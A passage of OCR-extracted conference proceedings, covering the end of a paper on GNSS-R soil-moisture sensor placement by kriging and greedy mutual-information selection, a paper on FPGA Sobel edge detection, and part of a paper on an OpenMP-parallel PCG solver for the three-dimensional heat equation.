Optimization sensor placement intend to decrease the number of the sensor node while keep the same coverage area and approximately information. In general, the sensors are deployed to cover the sensing field completely. However, in many situations, sensors are scattered in a hazardous or inaccessible environment, recharging or replacing sensors' battery is costly or unpractical. On the other hand, the spatial distribution of soil moisture shows a spatial correlation [8], which denotes that sensors at unnecessary crowed places will overlap. Therefore, how to decrease sensor number to further prolong the network lifetime and get nearly same information is an important issue in DSN.

Since statistical information entropy is a probabilistic measure of uncertainty in information theory, the maximization mutual information criterion is employed in this paper to place sensors along the area of interest. The placement problem is modeled as an approximation to the problem: given random variables $x1, x2, Y$, where Y are variables from all sensors, xi are the variables chosen from Y .We want to predict Y from variables in subset A: $X_A = (x1, x2 \cdots xk)$,where k is the number of the chosen sensors. As Krause[9]presented, the maximization mutual information criterion can select locations which most effectively reduce the uncertainty at the unobserved locations, hence it often leads to good predictions .The placement problem can be defined to get the subset A^* :

$A^* = a\,\text{rg}\max_{A\subseteq v} IG(X_A; Y), \text{subject to} |A| \le k$,where $IG(X_A; Y) = H(Y) - H(Y \mid X_A)$ is the mutual information between Y and X_A . $H(\bullet)$ is the joint entropy of the random variables.

Geostatistics is a classical statistical technology developed to analyze and predict values of a variable distributed in



Fig.3 Semi-variogram of measured soil moisture



Fig.4 Standard deviation of Krigin estimation (white points are the measure points and the other areas are the estimated areas)

space or time[10]. Kriging estimation in geostatistics is a method of interpolation named after D.G.Krige who developed the technique in an attempt to more accurately predict ore reserves. Over the past several decades kriging method, which is based on the assumption that the parameter being interpolated can be treated as a regionalized variable, has become a fundamental tool in the field of geostatistics. A regionalized variable is intermediate between a truly random variable and a completely deterministic variable in that it varies in a continuous manner from one location to the next, therefore points that are near each other have a certain degree of spatial correlation, but points that are widely separated are statistically independent .

The degree of variable self-similarity is displayed as semi-variogram, which is used in predicting unplaced locations by Kriging method. Fig.3 shows the semi-variogram of measured soil moisture. Kriging method can produce estimates of the variable across the entire spatial. The most important character of Kriging method is that it gives us not only an estimate of the mean value but also the standard deviation of the variable on the grid node, which means that we can represent the variable at each grid node as a random variable following a normal Gaussian distribution. Fig.4 shows the standard deviation of Kriging estimation where white points are the measure points and the other areas are the estimated areas, the different colors mean different standard deviation.

As shown in Fig.5, our algorithm is greedy algorithm[11],which always takes the best immediate, or local solution while finding an answer. Greedy algorithm finds the globally optimal solution for some optimization problems, the basic idea behind greedy algorithm is to build large solutions up from smaller ones. Unlike other approaches, however, greedy algorithm keeps only the best solution they find as they go along . For sensor placement, greedy algorithm simply add sensors in sequence, choose the next sensor which provides the maximum increase in mutual information.

$$
\begin{aligned}
&Start\_with \quad A = \phi \\
&For \quad i = 1 \quad to \quad k \\
&\quad s^* := \arg\max_s IG(A \cup \{s\} \\
&\quad A := A \cup \{s^*\}
\end{aligned}
$$

Fig.5 Greedy algorithm for maximizing mutual information.

Fig.6 shows the relationship between Gaussian probability distribution of soil moisture and relative distance from the center point. From Fig.6 we can find that the smaller probability is obtained when the farer the distance is.

In Fig.7, the black points show the total 84 sensors (Y)are placed in normal order. This is a congested placement. Now we want to put 6 sensors(set A, each encircled by ring) to completely replace the 84 sensors by greedy algorithm. The centre of the area is the point with coordinate (1,1), the sequence-added nodes in the subset are labeled from 1 to 6. From the coordinate of these points we can find the process of greedy algorithm, firstly the point ① near the centre is selected, then point② near the boundary, and then point ③…is selected in sequence, all these points step towards the centre. The reason is that the farer the sensor is located from the center point, the weaker the correlation between it and the centre point will be, thus more information increased. According the greedy algorithm, the node added into the subset makes the most rapid information increasing, so the added nodes step towards the center point.



Fig.6 Probability Distribution vs relative distance(H)

IV. CONCLUSIONS

This paper discusses the distributed sensor network based on GNSS-R signals. The design and real experiments validate the performance of the sensor which is suitable for DSN. A placement method for the node placement based on greedy algorithm is presented, which is proved feasible by a simulation result .all the above indicates that DSN based on GNSS-R is well suited for the study of soil moisture monitoring.



Fig.7 Normal sensor (84 black points) placement, Chosen sensing locations(blue squares) and their sequence; the red lines are the probability distribution isolines

ACKNOWLEDGMENT

This work is financial supported by the 863 High Technology Project of China(2006AA09A303) and by LIESMARS Special Research Funding, the experimental data measured by soil hygrometer is collected in Wuhan botanical garden of Chinese Academy of Sciences, we really appreciate Prof. Chen Fang of Chinese Academy of Sciences for providing the test site and equipment.

REFERENCES

[1] Kim.Y,Evans.R.g,Iversen.W,"Remote sensing and control of an irrigation system using a distributed wireless sensor network." Instrumentation and Measurement,IEEE Transactions on 2008, 57(7):1379-138

[2] Wark.T, Corke.p,etal,"Transforming Agriculture through pervasive Wireless Sensor Networks." Pervasive computing , IEEE, 2007, 6(2):pp.50-57.

[3] Stephen J. Katzberg, Omar Torres, Michael S. Grant, Dallas Masters. "Utilizing calibrated GPS reflected signals to estimate soil reflectivity and dielectric constant: Results from SMEX02." Remote Sensing of Environment,2005 (100): 17-28.

[4] Caparrini,M, Egido.A; Soulat. F, Germain.O; Farres.E, Dunne.S, Ruffini. G, "Oceanpal®: Monitoring sea state with a GNSS-R coastal instrumen". Geoscience and Remote Sensing Symposium, 2007. IGARSS 2007. IEEE International, 2007 Page(s):5080 – 5083.

[5] M.C. Dobson, F.T.Ualby , Martti. T. HALLIKAINEN, "MOHAMED A. EL-RAYES ,Microwave Dielectric Behavior of Wet Soil—Part II: Dielectric Mixing Models",IEEE Transactions of Geoscience and Remote Sensing, 1985 23(1): 35-46

[6] Nereida.R, Xavier.B,Adriano.C,etc,"Soil Moisture Retrieval Using GNSS-R Techniques: Experimental Results Over a Bare Soil Field," IEEE TRANSACTIONS ON GEOSCIENCE AND REMOTE SENSING, 2009,VOL. 47, NO. 11,pp.3616-3624

[7] Zhang xunxie,Yan songhua,"Soil moisture estimation using GPS reflected signals,"GNSS World of China,2009,Vol.34.No.3,pp1-5;

[8] Yju Chien , Dar-yuan Lee ,*et al*. "Geostatistical analysis of soil properties of mid-west Taiwan soils,"Soil Science,1997,Vol.162 No.4.pp.291-298

[9] Andreas Krause and Carlos Guestrin. "Near-optimal nonmyopic value of information in graphical models",Proceedings of the 21st Annual Conference on Uncertainty in Artificial Intelligence(UAI-05), 2005. pp 324–331

[10] M, K.V. & G,C. R.,"Spatial-temporal analysis of multivariate environmental monitoring data.,"Multivariate Environmental Statistics, 1993, pp. 347–86.

[11] G. Davis, S. Mallat, and M. Avellaneda."Greedy adaptive approximation. "Journal of Constructive Approximation, 1997.Vol.13 pp.57–98.

Image Edge Detection Based on FPGA

Zhengyang Guo，Wenbo Xu，Zhilei Chai
School of Information Technology
Jiangnan University
Wuxi, P.R.China
e-mail:guozhengyang@yahoo.com.cn

***Abstract*—Field Programmable Gate Array (FPGA) is an effective device to realize real-time parallel processing of vast amounts of video data because of the fine-grain reconfigurable structures. This paper presents a kind of parallel processing construction of Sobel edge detection enhancement algorithm, which can quickly get the result of one pixel in only one clock periods. The algorithm is designed with a FPGA chip called XC3S200- 5ft256, and it can process 1024×1024×8 Gray Scale Image successfully. The design can locate the edge of the gray image quickly and efficiently.**

Keywords- Edge detection;Sobel operator;FPGA;Real-time; Parallel processing

I. INTRODUCTION

The edges of image are considered to be most important image attributes that provide valuable information for human image perception [1-3]. The edge detection is a terminology in image processing, particularly in the areas of feature extraction, to refer to algorithms which aim at identifying points in a digital image at which the image brightness changes sharply [4-6].The data of edge detection is very large, so the speed of image processing is a difficult problem. FPGA can overcome it [7]. Sobel operator is commonly used in edge detection. Sobel operator has been researched for parallelism [8], but Sobel operator locating complex edges are not accurate; it has been researched for the Sobel enhancement operator in order to locate the edge more accurate and less sensitive to noise, but the software can not meet the real-time requirements [9]. For this reason, a FPGA implementation of edge detection enhancement algorithm has proposed in this paper, it not only meets the real-time requirements, but also accurately locate the image edges.

II. SOBEL EDGE DETECTION ENHANCEMENT ALOGRITHM

In edge detection, the Sobel operator is used commonly. The Sobel operator is a classic first order edge detection operator, computing an approximation of the gradient of the image intensity function. At each point in the image, the result of the Sobel operator is the corresponding norm of this gradient vector. The Sobel operator only considers the two orientations which are 0° and 90° convolution kernels. The operator uses the two kernels which are convolved with the original image to calculate approximations of the gradient.

The two convolution kernels are designed to respond maximally to edges running vertically and horizontally relative to the pixel grid, one kernel for each of the two perpendicular orientations. The kernels can be applied separately to the input image, to produce separate measurements of the gradient component in each orientation (call these *Gx* and *Gy*). These can then be combined together to find the absolute magnitude of the gradient at each point. The gradient magnitude is given by:

$$|G| = \sqrt{G_x^2 + G_y^2}$$

Typically, an approximate magnitude is computed using:

$$|G| = |G_x| + |G_y|$$

This is much faster to compute.

The Sobel operator has the advantage of simplicity in calculation. But the accuracy is relatively low because it only used two convolution kernels to detect the edge of image. Therefore, the orientation of the convolution kernels is increased from 2 to 4 in order to increase the accuracy of edge detection. The four convolution kernels are shown in Fig.1.

III. FPGA HARDWARE IMPLEMENTATION

This design uses 3×3 convolution kernels, processing 1024×1024×8 Gray Scale Image. The architecture is shown in Fig.2.The system is divided into four modules: 3×3 pixel generation module, Sobel enhancement operator module edges control module and binary segmentation [10,11].

In this system, Clk is the clock signal, Reset is the reset signal and EN is data control signal, Data input is the pixel signal of Gray Scale Image, Result is the result of edge detection operator signal, Generation data and Data are the middle signal. The function and structure of each module are as follows

A. 3×3 Pixel Generation Module

The structure of 3×3 pixel generation module is shown in Fig.3.

−1	−2	−1		−2	−1	0		−1	0	1		0	1	2			
0	0	0		−1	0	1		−2	0	2		−1	0	1			
1	2	1		0	1	2		−1	0	1		−2	−1	0			
0°				45°				90°				135°					

Figure 1. Convolution kernel.



Figure 2. Architecture

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.39

This module consists of 3 shift register groups and two FIFO. The FIFO is used to cache a line of image data. The image data input according to the clock signal, so P1, P2, •••, P9 is the 3 × 3 image data template. When the data is continuously input, 3×3 image data template change. It can contain all pixels of an image. The FIFO is generated by dual-port RAM instead of FIFO IP core [12].

B. Sobel Enhancement Operator Module

The structure of Sobel enhancement operator module is shown in Fig.4

The parallel processing construction is used in orientation convolution kernel. The orientation convolution result is compared each other, and then, the maximum value is the output. The pipeline structure is used to calculate each orientation convolution kernel. It is six corresponding input data because three coefficients of each convolution kernel are zero; Multiplied by 2 is instead by one left. The structure is shown in Fig.5.



Figure 3. 3×3 pixel generation



Figure 4. Sobel operator parallel structure



Figure 5. Convolution structure

C. Edges Control Module

The structure of edges control module is shown in Fig.6. Clk is the clock signal and Reset is the reset signal; Turn is enable signal, when the Turn valid, the module work. EN is the output data control signal. This module can know where the current pixel location and whether it is the edges of the pixel image. Sobel edge detection enhancement operator can not deal with the left edge, right edge, the up edge and down edge. In this design, the result of the edge pixels is set to zero, otherwise, call Sobel enhancement operator module.

D. Binary Segmentation Module

The structure of binary segmentation module is shown in Fig.7. EN is the output data control signal. Data is the result of the Sobel enhancement operator module. Result is 0 or 255. In this module, the final result is the binary image of edge detection having only two pixel values according to the given threshold value, i.e., 0 and 255.

IV. EXPERIMENTAL RESULTS

The design was implemented in the XILINX Spartan3 XC3S200 FPGA by ISE9.2. The device utilisation summary is given in Table. I. Small resource is taken up, so there is possibility of implementing some more parallel processes with this architecture on the same FPGA.

The system clock frequency is 50MHz, The edges of 1024×1024×8 pixel gray image can be found out in only



Figure 6. Edges control



Figure 7. Binary segmentation

TABLE I. UTILISATION SUMMARY

Logic Utilization	*Used*	*Available*	*Utilization*
Number of Slices	216	1920	11%
Number of Slice Flip Flops	289	3840	7%
Number of 4 input LUTs	346	3840	9%
Number of bonded IOBs	18	173	10%
Number of BRAMs	2	12	16%
Number of GCLKs	1	8	12%

21ms, It meets the real-time requirements. The input image and the results are shown in Fig.7. As is shown in Fig.7, 7(A) is the input image. 7(B) is the result of the Sobel edge detection enhancement algorithm without threshold, as is shown in 7(B), the boundary lines are located accurately, it is thin and it is not sensitive to noise. The image from 7(C) to 7(F) is the result of the Sobel edge detection enhancement algorithm with different given threshold.



Figure 8. Result

V. CONCLUSION

The Sobel operator adding the orientation of the convolution kernels can locate accurately the edge, thin the boundary lines, and not be sensitive to noise. The FPGA implementation of it meets the real-time requirements. This architecture based on FPGA is much better than processing images on software platform using high level programming languages like C or C++ [13].

REFERENCES

[1] Jain, Anil K. (1989). Fundamentals of Digital Image Processing, Prentice-Hall, Inc.

[2] Chanda, B. and Dutta, D. Majumdar. (2001). Digital Image Processing and Analysis,Prentice-Hall of India.

[3] Gonzalez, Rafael C. and Woods, Richard E. (2002). Digital Image Processing, Pearson Education, Inc.

[4] Pratt, W. K. (2004). Digital Image Processing, John Wiley & Sons, Inc.

[5] Bose, Tamal (2004). Digital Signal and Image Processing, John Wiley & Sons, Inc

[6] Rafael C. Gonzalez, Richard E. Woods . Digital Image Processing (2nd Edition). Prentice Hall, 2nd edition (January 15, 2002)

[7] D. T.Saegusa, T.Maruyama, Y.Yamaguchi, "How fast is an FPGA in image processing?", IEICE Technical Report, Vol.108. No.48, 2008, pp.83–88

[8] Yangli ,Yangbing. "Study of FPGA based Parallel Processing of Sobel Operator" AI Modern Electronics Technique 2005.J.

[9] SHEN fengting WEI hong "An Improved Thread Edge Detection Method Based On Sobel Algorithm". CONTROL&AUTOMATION 2008

[10] Steve Kilts, Advanced FPGA Design: Arichitecture , Implementation , and Optimization , John Tiley & Sons

[11] Arrigo Benedetti, Andrea Prati, Nello Scarabottolo. "Image convolution on FPGAs: the implementation of a multi-FPGA FIFO structure". Euromicro Conference, 1998.

[12] Spartan FPGA Complete Data Sheet Xilinx Inc.

[13] P. Athanas and A. Abbott. Real-time image processing on acustom computing platform. In IEEE Computer, Feb. 1995

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Parallel PCG Solver Based on OpenMP for Three-dimensional Heat Equation

Dandan Li, Tangpei Cheng, Qun Wang*

School of Information Engineering

China University of Geosciences (Beijing)
P.R.China
xingyunnancy@sina.com

***Abstract*—**Heat equation has been widely used in engineering, such as numerical simulation of groundwater flow. The parallelism of heat equation is an important means of accelerating the simulation process. In order to solve the three-dimensional heat equation problem more rapidly, the OpenMP was adopted to parallelize the preconditioned conjugate gradient (PCG) algorithm in this paper. A numerical experiment on the three-dimensional heat equation model was carried out on a computer with four cores. Based on the test results, it is found that the execution time of the original serial PCG program is about 1.61 to 2.53 times of the parallel PCG program executed with different number of threads. The experiment results also demonstrate that using OpenMP to parallelize the PCG algorithm is an effective way for solving the three-dimensional heat equation.

Keywords- three-dimensional heat equation; precondintioned conjugate gradient; compiler directives; OpenMP

I. INTRODUCTION

Heat equation is one of the most important mathematic equations, which is widely applied in engineering application. However, traditional serial programs take large computational efforts when they are applied to solve the heat equation problems with massive grids or three-dimensional. For instance, adopting traditional serial programs are quite difficult to solve large-scale three-dimensional ground water flow models. Thus, the parallel solution of the three-dimensional heat equation is extremely important. Meanwhile, preconditioned iterative methods and parallel computing methods have been proved to be two efficient ways to shorten execution time. For this reason, considerable effort is being expanded into parallel computing and preconditioned iterative methods for heat equation[1-7]. Although much research has been undertaken on increasing the stability and convergent rate of iterative methods, less work has focused on adopting high performance parallelization toolkits to parallelize the preconditioned iterative methods for solving the three-dimensional heat equation.

Nowadays, OpenMP, one of the most well-known application programming interfaces is increasingly adopted as a high performance parallelization toolkit. The OpenMP can deliver good parallel performance for small number of threads. And with the OpenMP compiler directives, the parallelization is divided among multiple threads without changing the rest of the serial program. Thus, the main goal of this paper is to present the OpenMP parallelization toolkit to parallelize the preconditioned conjugate gradient (PCG) algorithm. Based on the three-dimensional heat equation model, experiment results show that the execution time for solving the large-scale heat equation is remarkably shortened by applying parallel PCG algorithm.

II. THREE-DIMENSIONAL HEAT EQUATION MODEL

In general, the three-dimensional heat equation can be expressed as

$$\begin{cases} \dfrac{\partial^2 u}{\partial x^2}+\dfrac{\partial^2 u}{\partial y^2}+\dfrac{\partial^2 u}{\partial z^2}=\dfrac{\partial u}{\partial t}, & (x,y,z)\in\Omega, t>0 \\ u=u^0, & t=0 \\ u=g, & (x,y,z)\in\partial\Omega, t\geq 0 \end{cases}$$

on the domain $\Omega=(0,M)\times(0,N)\times(0,L)$.

Finite difference method is used for discretizing the three-dimensional heat equation. For space discretization, we apply the seven-point stencil finite difference method. For time discretization, the heat equation is handled by the backward Euler method which is a fully implicit method. Consequently, we obtain a sparse linear algebraic system $Ax=b$, in which A is symmetric positive definite. For details about the deduction, readers can refer to our previous work[8].

III. OPENMP MULTIPLE THREADS PROGRAMS

OpenMP is a standard and portable application programming interface (API) for writing multiple threads programs on a shared memory computer. It is comprised of three primary API components: compiler directives, runtime library routines and environment variables. OpenMP is supported by Fortran and C/C++ compilers and is available for a variety of platforms, from PCs to high performance computers[9].

As described in Fig.1, OpenMP provides the fork-and-join execution model. At the beginning of a program execution, only a single thread is active. This thread executes sequentially unless a parallel construct is found. At the moment, the thread creates a team of threads and it becomes the master thread. During the parallel region, the master

*Corresponding author Tel:+8601082322116
Email address: qunw@cugb.edu.cn

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.40

thread and derived threads will work together. Upon completion of the parallel region, those derived threads will quit or hang up, and only the master thread continues, which is called a join.

A vital advantage of the OpenMP is the parallelization can be done incrementally, that is, the majority of the serial code is not changed and the user only needs to identify and parallelize just the most time-consuming parts of the code, which are usually loops[9]. This feature is very helpful for parallelizing the PCG algorithm[10]. As the OpenMP supports the incremental parallelization, it has been widely adopted in the scientific computing community.



Figure 1. Fork-Join Model in OpenMP

IV. PARALLELIZATION OF THE PCG ALGORITHM

As stated in section Ⅱ, the heat equation is discretized to a linear algebraic system $Ax = b$, where A is a symmetric positive definite matrix. For solving the positive definite linear algebraic system $Ax = b$, the conjugate gradient (CG) method is an effective iterative method[11]. Meanwhile, both the roubustness and efficiency of the CG can be improved by empolying preconditoning techniques. Thus, the conjugate gradient combined with a preconditoner has proved to be one of the most efficient ways among the simple iterative methods[11].

A. Preconditioned Conjugate Gradient Algorithm

The main operation for PCG is loop iterations. Specific calculation steps of the PCG are as follows.

STEP1. Choose an arbitrary x^0, set $r^0 = b - Ax^0$, $p^0 = z^0 = P^{-1}r^0$, where P is a preconditioner. In our study, the P is obtained by adopting Cholesky factorization method.

STEP 2. Iterate *for* i ----0,1,2,.., until convergence

$$w^k = Ap^k \quad (1)$$

$$\alpha_k = \frac{(z^k, r^k)}{(p^k, w^k)} \quad (2)$$

$$x^{k+1} = x^k + \alpha_k p^k \quad (3)$$

$$r^{k+1} = r^k - \alpha_k w^k \quad (4)$$

$$Pz^{k+1} = r^{k+1k} \quad (5)$$

If $(r^{i+1}, r^{i+1}) < \varepsilon$, stop

$$\beta_{k+1} = \frac{(z^{k+1}, r^{k+1})}{(z^k, r^k)} \quad (6)$$

$$p^{k+1} = z^{k+1} + \beta_{k+1} p \quad (7)$$

B. Parallelization of Serial PCG Program

The time of solving the linear algebraic system $Ax = b$ with PCG algothrim occupies most of execution time. Hence, in this paper, our parallel work mainly focus on parallelizing PCG algorithm.

By analyzing the PCG algorithm, the most time-consuming are three parts: matrix-vector multiplication, vector inner product and solving preconditoned equations. Hence, the OpenMP is applied to parallelize the three parts in order to improve the computational efficiency.

1) Parallelization of Matrix-vector Multiplication

```
# pragmaomp parallel for private(...) firstprivate(...)
for i := 0 → n
 for j := Arow[i] → Arow[i + 1]
    calculating col;
    calculating Aelement ;
    Ax[i]+ = Aelement * x[col];
 end for
end for
```

Figure 2. The Code of Matrix-vector Multiplication

In order to save memory overhead, we adopt the compressed sparse row (CSR) format to store the matrix. In this CSR format, we need to create three arrays. The first array stores the values of all nonzero elements of the matrix. The second array stores the column indexes of the elements in the first array. The third array stores the locations in the first array that start a row. In the block code shown in Fig.2, the array *Arow* is the third array. The value of n is the dimensions of the vector. The variable Ax is an array which is used to store the results of multiplying matrix by vector.

As shown in Fig.2, there are two level loops in the code of matrix-vector multiplication. In order to improve the computational efficiency, simply direct the compiler to execute the iterations of the loop indexed by i. However, extra attention should be paid to the variables. All variables except the loop index variables are shared by default. That makes it easy for threads to communicate with each other, but it also cause data race problems. We add the private() clause to OpenMP compiler directives for avoiding problems of data race. Besides, we adopt the firstprivate() clause to state those temporary private variables whose values are initialized by using their original values in the master thread.

2) Parallelization of Vector Inner Product

```
# pragmaomp parallel for reduction (…)
for i := 0 → n
    answer+ = x[i] * y[i];
end for
```

Figure 3. The Code of Vector Inner Product

The code of vector inner product is shown in Fig.3. In the block code, array x and y are used to indicate vectors. The value of n is the dimensions of the two vectors. The result of computing vector inner product is stored in the variable *answer*. To parallelize the code, we use the OpenMP compiler directives to parallelize the iterations of loop. When parallelizing the code, we encounter a problem that the variable *answer* must be both private and shared for avoiding data race and ensuring the proper implementation of multiple threads. This problem can be solved by employing the OpenMP reduction() clause to declare the variable *answer*. The OpenMP reduction() clause creates a private copy of the variable *answer* for each thread. At the end of the reduction, the variable *answer* is applied to all private copies of the shared variable, and the final result is written to the global shared variable.

3) Parallelization of solving preconditioned equations

```
# pragmaomp parallel for private(...)
for i := 0 → n
    dpotrs();
end for
```

Figure 4. The Code of Solving Preconditioned Equations

In the original serial program, we adopt the Cholesky factorization method to construct the preconditioner. In the block code described in Fig.4, the value of n is the number of the equations. And the $dpotrs()$ is a function which can solve the linear algebraic system $Ax = b$ with a symmetric positive definite matrix A using the Cholesky factorization. Obviously, the main time-consuming of the code is iterations of the loop indexed by k. Hence, for the sake of shortening the execution time of solving precondtioned equations, we resort to the OpenMP complier directives to execute interations of the loop in parallel. Similarly, we should pay attention to variables in order to avoid the data race problems. We employ private() clause to state those variables which occure in the k loop. Other variables are shared except the loop index variable by default.

V. NUMERICAL EXPERIMENT

In this paper, we carried out a numerical experiment on the four cores computer with 8 Gb memory, 4 Intel(R) Xeon(R) 5110 1.6GHz cores and Windows 2003 Operating System. The experiment with discretization of 200*200*120 spatial grids by finite difference method focused on investigating the execution time of the parallel program by using OpenMP to parallelize the PCG algorithm. Part of the test results are shown in TABLE Ⅰ.

TABLE I. EXECUTION TIME OF THE PARALLEL PROGRAM WITH DIFFERENT NUMBER OF THREADS

the number of threads	1	2	3	4
execution time(s)	57.05	35.44	28.17	24.24
speedup	1.00	1.61	2.23	2.53
efficiency(%)	100%	80.5	74.3	63.3

According to the statistics provided by TABLE Ⅰ, it is easy to see that the parallel PCG can shorten the execution time for solving the large-scale three-dimensional heat equation problem. With the number of threads increases, the speedup increases while the execution time and the efficiency decline. Because the speedup is defined as the ratio of the serial PCG program execution time and the parallel PCG program execution time, the speedup increases with the number of threads. The efficiency declination mainly due to the system overhead brought by making the PCG paralleled increases with the number of threads. The system overhead involves the overhead of synchronization between threads, data race problems, creation threads as well as hang up threads.

TABLE II. THE SPEEDUP OF PARALLELIZING DIFFERENT PARTS OF PCG

the number of threads	1	2	3	4
Matrix-vector multiplication	1	1.98	2.95	3.60
Vector inner product	1	1.95	2.53	2.91
Solving preconditioned equations	1	1.31	1.54	1.72

The second line of data in the TABLE Ⅱ show the speedup of parallelizing matrix vector multiplication. From the test results it follows that the measuring speedup increases with the number of threads. Moreover, the measuring speedup is very close to the theoretical speedup. The parallelization of matrix-vector multiplication can achieve a desirable speedup mainly due to itself has a high level parallelism. And the reason measuring speedup can not reach the theoretical value is that making the code paralleled also brings some system overhead like the overhead of copying, creation threads and hang up threads. The test results indicate that the parallelization of matrix-vector multiplication is very effective.

